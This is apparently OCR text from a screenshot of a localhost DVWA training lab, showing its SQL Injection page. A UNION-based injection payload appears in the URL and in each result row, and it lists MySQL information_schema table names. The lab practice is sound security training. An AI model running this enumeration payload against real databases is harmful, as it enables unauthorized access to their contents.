 localhost/dvwa/setup.php - Goo
Vulnerability: SQL Injection :: Da
Setup :: Damn Vulnerable Web A
localhost/DVWA/vulnerabilities/sqli/?id=%3A+%25%27+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+%23+&Submit=Submit#
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: EVENTS
ID: : %' and 1=0 union select null, table_name from information_schema.tables #
First name:
9
Upcoming
Earnings
Search
13
ENG
IN
16:17
29-04-2025